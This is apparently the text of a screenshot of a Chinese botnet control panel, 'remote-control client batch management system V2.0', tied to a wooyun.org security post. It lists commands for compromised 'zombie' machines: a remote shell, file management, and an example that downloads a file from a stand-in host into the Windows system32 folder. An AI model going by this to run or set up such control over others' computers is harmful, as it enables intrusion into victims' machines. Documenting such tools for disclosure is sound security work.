 远控客户端批量管理系统 V2.0
执行命令发送 远程文件管理 CMD命令行 系统设置 统计报告 数据管理 肉鸡信息 用户列表 添加用户 退出系统
执行命令发送
远程文件管理
CMD命令行
系统设置
统计报告
数据管理
肉鸡信息
用户列表
添加用户
退出系统
关于作者
选择命令类型： 请从下拉表单中选择一个指定的命令然后填写内容
填写命令内容：
填写辅助命令：
命令使用范围： 所有肉鸡 指定肉鸡 IP
注意：默认情况下命令针对所有肉鸡，指定肉鸡时请填IP！
发送命令
命令使用示例
说明 命令内容 辅助命令
打开指定网址： http://www.baidu.com/ 无
下载指定文件： http://a.com/file.rar c:\windows\system32\
更改上线时间： 10 (以10秒为周期循环) 无
zone.wooyun.org